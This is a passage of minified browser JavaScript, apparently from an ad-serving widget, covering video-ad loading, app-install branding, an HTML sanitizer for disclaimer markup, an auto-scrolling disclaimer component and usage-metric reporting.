",e.appendChild(l),s.muted=!0,s.play(),PVideoLoader.videoRetryPlayTimeout&&window.setTimeout(()=>{s&&!this.occuredEvents.playing&&(this.eslogger.push({key:"retry-video-play",valueObj:{timeout:PVideoLoader.videoRetryPlayTimeout}}),s.play())},PVideoLoader.videoRetryPlayTimeout)}))).catch(()=>{this.sendMetric({label:`load-video-error`,itemIndex:i,itemId:o})}),s}addMetricEventListeners({videoNode:e,itemIndex:t,itemId:r}){const i=e=>{const{type:i}=e||{},o={label:i,itemIndex:t,itemId:r,measureObj:e.measureObj};this.sendMetric(o)};this.itemPerformance.start(PVideoLoader.videoEventForFirstFrame),PVideoLoader.videoEventNamesForMetrics.forEach(t=>{this.itemPerformance.start(t),e.addEventListener(t,e=>{this.occuredEvents[t]=!0;const r=this.itemPerformance.stop(t);e.measureObj=r,i(e)},{once:!0})})}sendMetric(e={}){this.eslogger.push({key:`event_${e.label}`}),PVideoLoader.shouldSendMetrics&&setTimeout(()=>{PVideoLoader.logUsage(e),PVideoLoader.sendRBoxMetricsEvent(e)},0)}static logUsage(e){const t={checkInView:PVideoLoader.shouldCheckIfInViewport,preloadAttr:PVideoLoader.preloadAttribute,viewportMargin:PVideoLoader.viewportCheckerMargin};pVideoLoaderPerformance.logUsage({extraData:TRC.util.merge(t,e,{label:`motion-ads-${e.label}`,oldVersion:PVideoLoader.shouldLoadOldVersion}),file:"p-video-loader"})}static sendRBoxMetricsEvent(e={}){e.measureObj&&pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:`duration-${e.label}`,value:Math.round(e.measureObj.duration),type:"histogram"}),pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:`event-${e.label}`,value:"1",type:"counter"})}static createWrapper(e){const t=document.createElement("div");return t.className="motion-ads-container",t.appendChild(e),t}static createVideoTag(e){const t=document.createElement("video");t.setAttribute("preload","auto"),t.style.visibility="hidden",PVideoLoader.videoAttributesToSetAsTrue.forEach(e=>{t.setAttribute(e,"")});const r=PVideoLoader.preloadAttribute;return r?t.setAttribute("preload",r):t.setAttribute("autoplay",""),t.setAttribute("src",e),t}static loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){const s=new PVideoLoader({id:o});return s.loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})}loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){return new Promise$1(s=>{const{trc:l}=a,c=a.response||{},d=c.trc,p=d&&d["video-list"]&&d["video-list"].pvc,h=new TRC.POldVideoLoader(a,p,d,l,o,PVideoLoader.videoEventNamesForMetrics);h.loadVideo({playerContainer:e,url:r,poster:t,itemIndex:i,itemId:o},n),this.sendMetric({label:`old-version-execution`,itemIndex:i,itemId:o}),s()})}static isInViewport(e){return PVideoLoader.shouldCheckIfInViewport&&"undefined"!=typeof TRC&&TRC.intersections&&TRC.intersections.isInViewPort?new Promise$1(t=>{const r=TRC.intersections.observe({targetElement:e,enableDelayedVisibilityCheck:!0,rootMargin:PVideoLoader.viewportCheckerMargin,onEnter:()=>{t(),TRC.intersections.unobserve(r)}})}):Promise$1.resolve()}static injectStyleOnce(){styleInjected||(TRC.dom.injectStyle(`.motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: black; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; }`,null),styleInjected=!0)}static get videoAttributesToSetAsTrue(){return["loop","muted","playsinline"]}static get videoEventsForStatusChange(){return{visible:"canplaythrough",error:"error"}}static get videoEventForAvailable(){return"available"}static get videoEventForFirstFrame(){return"first-frame"}static get videoEventNamesForMetrics(){return["error","canplaythrough","ended","loadeddata","loadedmetadata","pause","play","playing"]}static get cloudinaryUrlPrefix(){const e=`${getGlobalValue("motion-ads-cloudinary-prefix")}`.trim().split(",").filter(e=>/(^q_auto:)|(^fps_)/.test(e)).join(",");return e?`https://videos.taboola.com/taboola/video/fetch/${e}/`:""}static get videoRetryPlayTimeout(){return+getGlobalValue("motion-ads-retry-play-timeout")||0}static get preloadAttribute(){const e=`${getGlobalValue("motion-ads-preload-attribute")}`.trim();return/^(auto|metadata|none)$/.test(e)?e:""}static get viewportCheckerMargin(){const e=Number(getGlobalValue("motion-ads-viewport-lazy-load-margin"))||0;return`${(100*e).toFixed(2)}%`}static get shouldCheckIfInViewport(){return checkGlobalFlag("motion-ads-viewport-lazy-load")}static get shouldSendMetrics(){return checkGlobalFlag("motion-ads-track-events")}static get shouldLoadOldVersion(){return checkGlobalFlag("motion-ads-load-old-version")&&!!TRC.POldVideoLoader}}function getGlobalValue(e){return"undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&TRCImpl.global[e]}function checkGlobalFlag(e){return!!("undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&"undefined"!=typeof TRC&&TRC&&TRC.util&&TRC.util.isPercentEnabled(TRCImpl.global,e))}function loadPoster(e){return new Promise$1((t,r)=>{const i=new Image;i.onload=(()=>t()),i.onerror=(e=>r(e)),i.src=e})}const filename$1="trcrbox-ui-branding-utils",createScBranding=({trcRBoxUI:e,video:t,labelsBox:r})=>{switch(loadedStyle(),!0){case"true"===t["is-app-install"]:return generateAppInstallBranding({trcRBoxUI:e,video:t,labelsBox:r});case!!t["branding-text"]:return e.add_span("branding",e.formatData("syndicator",t["branding-text"]),r);case!!t["branding-url"]:return e.add_span("branding",`<img src='${t["branding-url"]}'>`,r)}};var brandingUtils_es6={createScBranding:createScBranding};const appInstallMetricReporter=metricReporter$2.sub("app_install"),brandingHook="app-install-branding-title",generateAppInstallBranding=({trcRBoxUI:e,video:t,labelsBox:r})=>{const i=buildAppInstallReporter({trcRBoxUI:e,video:t});if(reportAppInstallPreRender({reporter:i,video:t}),!t["branding-url"]||!t["branding-text"])return;const o=TblStarRating.isAvailable&&t["stars-rating"]?`<tbl-star-rating rating="${t["stars-rating"]}" post-rating-number></tbl-star-rating>`:"",n=`\n    <span class="app-install-branding-wrapper">\n        <img class="app-install-logo" src="${t["branding-url"]}">\n        <span class="app-install-branding-text">\n            <div class="${brandingHook}">\n            <span class="app-install-branding-text-inner">${e.formatData("syndicator",t["branding-text"])}</span>\n            </div>\n            ${o}\n        </span>\n    <span>\n    `,a=e.add_span("branding",n,r),s=e.add_span(null,e.trc.getProperty(e.mode_name,"disclosure-link-text-sponsored",e.propertiesOverride)),l=a.querySelector&&a.querySelector(`.${brandingHook}`);return l&&s&&(l.appendChild&&l.appendChild(generateSpanSeparator()),e.generateLinksBox(l,s,"","disclosure","sponsored","bottom")),i({eventName:appInstallReportEventMap.hasRendered,finished:!0}),a},generateSpanSeparator=()=>{const e=document.createElement("span");return e.innerHTML="&nbsp;|&nbsp;",e};let styleHasLoaded=!1;const loadedStyle=()=>{if(!styleHasLoaded){try{TRC.dom.injectStyle(`.app-install-branding-wrapper { display: inline-block; display: inline-flex; flex-direction: row; align-items: stretch; gap: 5px; width: 100%; min-height: 100%; } .app-install-branding-wrapper .app-install-logo { display: inline-block; max-height: 36px; min-height: 36px; height: 36px; max-width: 36px; min-width: 36px; width: 36px; object-fit: contain; } .app-install-branding-wrapper .app-install-branding-text { margin: 0; display: flex; flex-direction: column; width: calc(100% - (36px + 5px)); } .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating { padding: 0; margin: 0; line-height: 1; display: flex; align-items: flex-end; direction: inherit; } .app-install-branding-wrapper .app-install-branding-title { line-height: 1; display: inline; }.videoCube:not(:last-of-type) tbl-app-install-grid[version="2"].tbl-app-install-grid-multi-slot { padding-bottom: 13px; border-bottom-width: 1px; border-bottom-style: solid; display: block; }tbl-app-install-grid .app-install-branding-wrapper .app-install-branding-title { display: flex; align-items: center; flex-wrap: wrap; }tbl-app-install-grid .branding.branding.branding { line-height: 1; float: none; direction: inherit; min-height: 36px; display: flex; } tbl-app-install-grid .branding.branding.branding .app-install-branding-wrapper { min-height: 36px; } tbl-app-install-grid .branding.branding.branding .app-install-branding-text-inner { max-width: calc(100% - 11px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: inline-block; } tbl-app-install-grid .branding.branding.branding:before, tbl-app-install-grid .branding.branding.branding:after { display: none; }`,null)}catch(e){}styleHasLoaded=!0}},appInstallReportEventMap={hasAppInstall:`event-has_app_install`,hasRendered:"event-label_box_rendered",noBrandingText:`error-no_branding_text`,noLogo:`error-no_logo`,noStarRating:`event-no_star_rating`,noCTA:`error-no_cta`},reportAppInstallPreRender=({reporter:e,video:t})=>{e({eventName:appInstallReportEventMap.hasAppInstall}),t["branding-text"]||e({eventName:appInstallReportEventMap.noBrandingText}),t["branding-url"]||e({eventName:appInstallReportEventMap.noLogo}),t["stars-rating"]||e({eventName:appInstallReportEventMap.noStarRating}),t["cta-text"]||e({eventName:appInstallReportEventMap.noCTA})},buildAppInstallReporter=({trcRBoxUI:e,video:t})=>{const r="app-install-report";if(!TRC.util.isPercentEnabled(e.trc.global,r))return()=>{};const i=(t.id||t["item-id"]||"").slice(0,40),o={itemId:i};return t["branding-text"]||(o["no branding"]=!0),t["branding-url"]||(o["no logo"]=!0),t["stars-rating"]||(o["no rating"]=!0),t["cta-text"]||(o["no cta"]=!0),({eventName:e,finished:r})=>{r&&(t["is-app-install-branding-rendered"]=!0),setTimeout(()=>{appInstallMetricReporter.logUsage({file:filename$1,extraData:TRC.util.merge({},o,{eventName:e})}),appInstallMetricReporter.sendRboxMetricsEvent({eventName:e,value:"1",type:"counter"})},0)}};class DisplayInSlotManager{constructor(e){this.displayInSlotItemsArr=[],this.nativeItemsArr=[],this.buildItemsArrays(e.v)}buildItemsArrays(e){e.forEach(e=>{DisplayInSlotManager.isItemDisplayInSlot(e)?(this.displayInSlotItemsArr.push(e),this.displayInSlotItemsArr.length>1&&__trcWarn("DisplayInSlotManager error:  Should be only 1 displayInSlot per placement")):this.nativeItemsArr.push(e)})}isExistDisplayInSlot(){return Boolean(this.getDisplayInSlotItemData())}getDisplayInSlotItemData(){return this.displayInSlotItemsArr[0]}getDisplayInSlotItemsIds(){return DisplayInSlotManager.getItemsIds(this.displayInSlotItemsArr)}getNativeItemsArr(){return this.nativeItemsArr}getNativeItemsIds(){return DisplayInSlotManager.getItemsIds(this.nativeItemsArr)}sendAvailableEvent(e,t,r){try{const i=this.getDisplayInSlotItemData(),o=TRC.util.merge({ii:i["item-id"],it:i.type},t),n=r.getSpecificItemsPostData(this.getDisplayInSlotItemsIds());e.sendAvailableEvent(o,n,!1,!0)}catch(e){__trcWarn("DisplayInSlotManager sendAvailableEvent error ",e)}}static getItemsIds(e){return e.map(e=>e["item-id"])}static isItemDisplayInSlot(e){return Boolean(e&&e.ifrObj)}static injectDisplayToNativeStyle(){DisplayInSlotManager.styleInjected||(TRC.dom.injectStyle(`.tbl-banner-to-native { width: 100%; cursor: auto; box-shadow: none !important; background-position: center; background-repeat: no-repeat; background-size: cover; margin-bottom: 0 !important; backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }@media screen and (min-width: 768px) { .tbl-banner-to-native { backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px); } }.tbl-banner-to-native-hidden { background-size: 0 0; }.tbl-banner-to-native-iframe { backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }.tbl-banner-to-native-iframe-desktop { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }.tbl-banner-to-native-image-desktop { background-size: cover; filter: blur(4px); -webkit-filter: blur(4px); }span.video-label.video-title.tbl-title-to-native { text-decoration: none; cursor: default; }.tbl-branding-title-to-native { text-decoration: underline; cursor: pointer; }span.video-label-box.trc-main-label.tbl-title-to-native, div.display-to-native-item-box.display-to-native-item-box { cursor: auto; }.thumbBlock_holder_background_image { position: absolute; width: 100%; background-position: center; background-repeat: no-repeat; background-size: cover; }`),DisplayInSlotManager.styleInjected=!0)}static isResponseHasDisplayInSlotItem(e){if(e&&e.v&&e.v.length>0)for(let t=0;t<e.v.length;t++){const r=e.v[t];if(this.isItemDisplayInSlot(r))return!0}return!1}static createVideoBoxAspectWithBackgroundImage(e,t,r){const i=document.createElement("div");i.className="videoCube_aspect tbl-banner-to-native-image-desktop",i.style["background-image"]=`url("${r}")`;const o=e.firstElementChild;e.insertBefore(i,o),TRC.dom.addClass(t,"display-to-native-item-box"),t.thumbnail_aspect=i}}const safeTags=["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"],sanitize=e=>{const t=document.createElement("template");t.innerHTML=e;const r=t.content||t;let i=!1;Array.prototype.slice.call(r.querySelectorAll(`${safeTags.map(e=>`:not(${e})`).join("")},*[is]`)).reverse().forEach(e=>{const t=e.parentElement||r;"SCRIPT"!==e.tagName&&Array.prototype.slice.call(e.childNodes).forEach(r=>{t.insertBefore(r,e)}),t.removeChild(e),i=!0});const o=["href","xlink:href"],n=/^(#|https?:\/\/)/i,a=e=>{const t=o.reduce((t,r)=>e.hasAttribute(r)||t,!1);(/^(a|area)$/i.test(e.tagName)||t)&&(o.forEach(t=>{const r=e.getAttribute(t);r&&!n.test(r)&&(e.removeAttribute(t),i=!0)}),e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"))},s=e=>{let t=getAttributeNames(e);(t=t.filter(e=>/^(on\w+|formaction|to)$/i.test(e))).forEach(t=>{e.removeAttribute(t),i=!0})},l=document.createTreeWalker(r,NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT);let{currentNode:c}=l;for(;c=l.nextNode();)c.hasAttribute&&c.getAttribute&&c.removeAttribute&&(a(c),s(c));return{hasSanitized:i,html:t.innerHTML}};var disclamer_utils_es6={sanitize:sanitize};const getAttributeNames=e=>{if(e.getAttributeNames)return e.getAttributeNames();const{attributes:t}=e;if(!t)return[];const{length:r}=t;if(!r)return[];const i=[];for(let o=0;o<r;o++)i[o]=t[o].name;return i};class TblDisclaimer extends GenericWebComponent{constructor(){super(),this._reporterObj={reporterId:"tbl_disclaimer",isReportingEnabledFlag:"tbl_disclaimer-metric-report"},this.createReporter(),this.attachShadow(),this.animationTimeStamp=0,this._isScrollEnd=!1,this.observerId="",this.itemId="",this.autoScrollObj={fps:24,pps:24,delay:2e3,allowAutoScroll:!0,animationStarted:!1},this.requestAnimationFrameId=0}static get reportTypes(){return{event:"event",error:"error",filter:"filter"}}static get reportNameToReportObjMap(){return{available:{eventType:TblDisclaimer.reportTypes.event,eventName:"available"},visible:{eventType:TblDisclaimer.reportTypes.event,eventName:"visible"},innerLinkClicked:{eventType:TblDisclaimer.reportTypes.event,eventName:"innerLinkClicked"},userScrolled:{eventType:TblDisclaimer.reportTypes.event,eventName:"user_scrolled"},disclaimerNoHeight:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_height"},disclaimerNoOverflowAuto:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_overflow_auto"},disclaimerNoScrollbar:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_scrollbar"},autoScrollDidntStart:{eventType:TblDisclaimer.reportTypes.error,eventName:"auto_scroll_didnt_start"},closestNotSupported:{eventType:TblDisclaimer.reportTypes.error,eventName:"closest_not_supported"},forcingLinkAttribute:{eventType:TblDisclaimer.reportTypes.error,eventName:"forcing_link_attribute"},appendStyles:{eventType:TblDisclaimer.reportTypes.error,eventName:"append_styles"},failedToFetchMarkup:{eventType:TblDisclaimer.reportTypes.error,eventName:"failed_fetching_markup"},hasSanitized:{eventType:TblDisclaimer.reportTypes.event,eventName:"bad_markup_has_been_sanitized"}}}get isScrollEnd(){return this._isScrollEnd}set isScrollEnd(e){this._isScrollEnd=e,!0===e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())}set markup(e){try{let t;(t=e.match("^https?:\\/\\/")?this.fetchMarkup(e):Promise$1.resolve(e)).then(e=>{this.markupText=e;const t=this.createElementStructure();this.createEvents(t),this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.available)}).catch(e=>{e&&this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`set_markup_promise_${e}`})})}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`set_markup_${e}`})}}get isMetricReportingEnabled(){return TRC.util.isPercentEnabled(TRCImpl.global,this._reporterObj.isReportingEnabledFlag)}set reporterObj({reporterId:e=this._reporterObj.reporterId,isReportingEnabledFlag:t=this._reporterObj.isReportingEnabledFlag}){this._reporterObj={reporterId:e,isReportingEnabledFlag:t},this.metricReporter&&(this.metricReporter.id=e)}fetchMarkup(e){return new Promise$1((t,r)=>{const i=new window.XMLHttpRequest;i.open("GET",e,!0),i.onload=(()=>{this.reportMetrics({eventType:TblDisclaimer.reportTypes.event,eventName:`markup_fetch_status_${i.status}`}),200===i.status?t(i.responseText):r()}),i.onerror=(()=>{this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.failedToFetchMarkup),r()}),i.send()})}createElementStructure(){this.shadowRoot.innerHTML="";const e=this.generateStyles();this.shadowRoot.appendChild(e);const t=document.createElement("div");t.classList.add("disclaimer-container"),this.innerContainer=document.createElement("div"),this.innerContainer.classList.add("inner-container");const r=sanitize(this.markupText);return this.innerContainer.innerHTML=r.html,t.appendChild(this.innerContainer),this.shadowRoot.appendChild(t),sanitize.hasSanitized&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.hasSanitized),t}testAndReportDisclaimer(){if(!this.isMetricReportingEnabled)return;const e=window.getComputedStyle(this);parseInt(e.height,10)<=1&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoHeight),"auto"!==e.overflow?this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoOverflowAuto):this.scrollHeight<=this.clientHeight&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoScrollbar),window.setTimeout(()=>{0===this.scrollTop&&this.autoScrollObj.allowAutoScroll&&!this.isScrollEnd&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.autoScrollDidntStart)},this.autoScrollObj.delay+2e3)}allowOnlyInternalLinks(e){e.onclick=(e=>{if(e.stopPropagation(),!TRC.dom.closest(e.target,"a"))return!1;this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.innerLinkClicked)})}createEvents(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()}forceLinkAttributes(e){try{const t=e.querySelectorAll("a");Array.prototype.forEach.call(t,e=>{e.href&&"#"!==e.href&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"))})}catch(e){this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.forcingLinkAttribute)}}initiateAutoScrollWhenAdOnViewport(){this.observerId=TRC.intersections.isInViewPort({targetElement:this,enableDelayedVisibilityCheck:!0,onEnter:()=>{this.autoScrollObj.animationStarted||(this.reportMetrics({eventType:"event",eventName:`visible`}),this.unsubscribeFromObserver(),this.autoScrollObj.animationStarted=!0,this.waitWithInitialAnimation=!0,this.autoScroll(),this.testAndReportDisclaimer())}})}unsubscribeFromObserver(){try{this.observerId&&(TRC.intersections.unobserve(this.observerId),this.observerId="")}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`unobserve_${e}`})}}autoScroll(){try{if(this.startingAnimationTime||(this.startingAnimationTime=performance.now()),!this.autoScrollObj.allowAutoScroll||this.isScrollEnd)return;const e=performance.now()-this.startingAnimationTime;if(!this.waitWithInitialAnimation){if(this.isScrollEnd=this.offsetHeight+this.scrollTop>=this.innerContainer.offsetHeight+this.innerContainer.offsetTop-1,this.isScrollEnd)return;this.lastTickTimestamp=performance.now();const t=e/1e3*this.autoScrollObj.fps;this.scrollTo({top:Math.round(t),behavior:"smooth"})}window.setTimeout(()=>{this.waitWithInitialAnimation&&e>this.autoScrollObj.delay&&(this.waitWithInitialAnimation=!1,this.startingAnimationTime=performance.now()),window.cancelAnimationFrame(this.requestAnimationFrameId),this.requestAnimationFrameId=window.requestAnimationFrame(()=>this.autoScroll())},1e3/this.autoScrollObj.fps)}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`autoscroll_${e}`})}}cancelRequestAnimationFrame(){this.requestAnimationFrameId&&(window.cancelAnimationFrame(this.requestAnimationFrameId),this.requestAnimationFrameId=0)}adjustStartingAnimationTimeAfterPause(){this.startingAnimationTime+=performance.now()-this.lastTickTimestamp}pauseAutoScrollOnUserInteractionEvents(){const e={};window.AbortController&&(this.abortSignal=new window.AbortController,e.signal=this.abortSignal.signal);let t=0;const r=()=>{t=this.scrollTop,this.autoScrollObj.allowAutoScroll=!1,this.cancelRequestAnimationFrame()},i=()=>{this.isScrollEnd||this.endAutoScrollOnUserInteraction(t,this.scrollTop)||(this.autoScrollObj.allowAutoScroll=!0,this.adjustStartingAnimationTimeAfterPause(),this.autoScroll())},o=()=>{"visible"===document.visibilityState?i():r()},n=TRC.util.debounce(()=>{this.isScrollEnd||this.endAutoScrollOnUserInteraction(t,this.scrollTop)},200,!0,this);this.addEventListener("mousewheel",n,e),this.addEventListener("mouseenter",r,e),this.addEventListener("touchstart",r,e),this.addEventListener("mouseleave",i,e),this.addEventListener("touchend",i,e),document.addEventListener("visibilitychange",o,e)}endAutoScrollOnUserInteraction(e,t){const r=5;return Math.abs(e-t)>=r&&(this.isScrollEnd=!0,this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.userScrolled),!0)}removeInteractionEvents(){this.abortSignal&&(this.abortSignal.abort(),this.abortSignal=null)}createReporter(){this.metricReporter||(TblDisclaimer.metricReporter||(TblDisclaimer.metricReporter=metricReporter$2.sub(this._reporterObj.reporterId)),this.metricReporter=TblDisclaimer.metricReporter)}generateStyles(){try{const e=document.createElement("style");return e.innerHTML=":host { scroll-behavior: smooth; position: relative; width: 100%; height: 100%; overflow: auto; cursor: default; background: #fff; /* firefox */ scrollbar-color: #888 #f1f1f1; scrollbar-width: thin; /* webkit */ } :host::-webkit-scrollbar { width: 5px; } :host::-webkit-scrollbar-track { background: #f1f1f1; } :host::-webkit-scrollbar-thumb { background: #888; } :host::-webkit-scrollbar-thumb:hover { background: #555; }.disclaimer-container { position: absolute; left: 0; right: 0; top: 0; bottom: 0; font-size: 15px; line-height: 1.5; line-height: clamp(20px, 1.5em, 30px); color: #000; -webkit-text-fill-color: #000; font-weight: 400; } .disclaimer-container img { max-width: 100%; object-fit: contain; }.warning-container { border: 1px solid #000; margin: 1em; padding: 0 10%; text-align: center; font-weight: bold; }",e}catch(e){this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.appendStyles)}}disconnectedCallback(){this.removeInteractionEvents()}reportMetrics({eventType:e="event",eventName:t="",itemId:r=this.itemId}={}){if(!this.isMetricReportingEnabled)return;const i={eventName:`${e}-${t}`,itemId:r};window.setTimeout(()=>{this.metricReporter.logUsage({extraData:i,file:"tbl_disclaimer"}),this.metricReporter.sendRboxMetricsEvent({eventName:i.eventName,value:"1",type:"counter"})},0)}}GenericWebComponent.registerElement({name:"tbl-disclaimer",component:TblDisclaimer});class ISIManager{constructor({videoBoxContainer:e}={}){this.reporterObj={reporterId:"isi_manager",isReportingEnabledFlag:"isi-metric-report"},this.createReporter(),this.injectStyle(),this.videoBoxContainer=e,this.data=e?e.video_data:{},this.thumbnailLinkDomElement=this.videoBoxContainer&&this.videoBoxContainer.thumbBlock?TRC.dom.closest(this.videoBoxContainer.thumbBlock,".item-thumbnail-href"):null,this.template=document.createElement("template")}static get reportTypes(){return{event:"event",error:"error",filter:"filter"}}static get reportNameToReportObjMap(){return{hasIsi:{eventType:ISIManager.reportTypes.event,eventName:"has_isi"},webComponentNotSupported:{eventType:ISIManager.reportTypes.filter,eventName:"web_component_not_supported"},noVideoBoxContainer:{eventType:ISIManager.reportTypes.filter,eventName:"no_video_box_container"},noThumbnailLinkElement:{eventType:ISIManager.reportTypes.filter,eventName:"no_thumbnail_link_element"},noDisclaimerMarkup:{eventType:ISIManager.reportTypes.filter,eventName:"no_disclaimer_markup"},styleInjectError:{eventType:ISIManager.reportTypes.error,eventName:"style_inject_error"},noLogo:{eventType:ISIManager.reportTypes.error,eventName:"no_logo"}}}get isMetricReportingEnabled(){return TRC.util.isPercentEnabled(TRCImpl.global,this.reporterObj.isReportingEnabledFlag)}static initialize({videoBoxContainer:e}={}){const t=new ISIManager({videoBoxContainer:e});try{if(!t.isISISupported())return;t.itemId=(t.data.id||t.data["item-id"]||"").slice(0,40),t.addISIClassesToVideoBoxContainer(),t.createAndAppendDisclaimerComponent(),t.reportIfLogoDoesNotExist()}catch(e){t.reportMetrics({eventType:ISIManager.reportTypes.error,eventName:`initialize_${e}`})}}isISISupported(){return"true"===this.data["is-isi-card"]&&(this.reportMetrics(ISIManager.reportNameToReportObjMap.hasIsi),GenericWebComponent.isAvailable?this.videoBoxContainer?this.thumbnailLinkDomElement?!!this.data.disclaimer||(this.reportMetrics(ISIManager.reportNameToReportObjMap.noDisclaimerMarkup),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.noThumbnailLinkElement),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.noVideoBoxContainer),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.webComponentNotSupported),!1))}addISIClassesToVideoBoxContainer(){this.videoBoxContainer.classList.add("tbl-isi-card"),this.thumbnailLinkDomElement.classList.add("tbl-isi-container")}createAndAppendDisclaimerComponent(){try{const e=document.createElement("tbl-disclaimer");e.itemId=this.itemId,e.reporterObj={reporterId:"isi_disclaimer",isReportingEnabledFlag:this.reporterObj.isReportingEnabledFlag},e.markup=TRC.text.htmlUnescape(this.data.disclaimer),this.thumbnailLinkDomElement.appendChild(e)}catch(e){this.reportMetrics({eventType:ISIManager.reportTypes.error,eventName:`create_append_disclaimer_${e}`})}}injectStyle(){try{if(ISIManager.styleInjected)return;TRC.dom.injectStyle(`.tbl-isi-card .tbl-isi-container { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; }.tbl-isi-card .thumbBlock_holder { min-height: 100%; height: 100%; } .tbl-isi-card .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }`,null),ISIManager.styleInjected=!0}catch(e){this.reportMetrics(ISIManager.reportNameToReportObjMap.styleInjectError)}}createReporter(){ISIManager.metricReporter||(ISIManager.metricReporter=metricReporter$2.sub(this.reporterObj.reporterId)),this.metricReporter=ISIManager.metricReporter}reportMetrics({eventType:e="event",eventName:t="",itemId:r=this.itemId||""}={}){if(!this.isMetricReportingEnabled)return;const i={eventName:`${e}-${t}`,itemId:r};window.setTimeout(()=>{this.metricReporter.logUsage({extraData:i,file:"isi_manager"}),this.metricReporter.sendRboxMetricsEvent({eventName:i.eventName,value:"1",type:"counter"})},0)}reportIfLogoDoesNotExist(){window.setTimeout(()=>{this.thumbnailLinkDomElement.querySelector(".thumbnail-emblem")||this.reportMetrics(ISIManager.reportNameToReportObjMap.noLogo)},0)}}class NewCta{constructor({styleSettings:e,data:t}={}){this.styleSettings=e,this.data=t,this.button=this.createButton(),this.setCtaButtonStyle(this.styleSettings),this.ctaButtonContainer=NewCta.createCtaButtonContainer(),this.ctaButtonContainer.appendChild(this.button)}createButton(){const e=TRC.dom.createHTMLElement("button");e.type="button",e.classList.add("video-cta-button","video-cta-style");const t=40;return e.innerText=this.data.label.slice(0,t),e}static createCtaButtonContainer(){const e=TRC.dom.createHTMLElement("div");return e.classList.add("video-cta-href"),e}setCtaButtonStyle(e){Object.keys(e).forEach(t=>{e[t]&&(this.button.style[t]=e[t])})}getDomElement(){return this.ctaButtonContainer}}class GenericGridComponent extends GenericWebComponent{constructor(){super(),this.attachShadow({mode:"open"}),this.shadowRoot.appendChild(this.constructor.generateInnerStyle()),this.hook=this.constructor.generateInnerDomStructure(),this.shadowRoot.appendChild(this.hook)}static get gridRolesArray(){return["branding","title","description","thumbnail","cta"]}static generateInnerDomStructure(){const e=document.createElement("div");return e.classList.add("grid-container"),GenericGridComponent.gridRolesArray.forEach(t=>{const r=document.createElement("div");r.setAttribute("grid-role",t);const i=document.createElement("slot");i.setAttribute("name",t),r.appendChild(i),e.appendChild(r)}),e}static generateInnerStyle(){const e=document.createElement("style");return e.innerHTML=`a, a:link { text-decoration: none; outline: none; }.grid-container { display: grid; gap: 5px; grid-template: "branding cta" "thumbnail thumbnail" "title title" "description description"; grid-template-columns: minmax(0, 1fr); }div[grid-role=cta] { 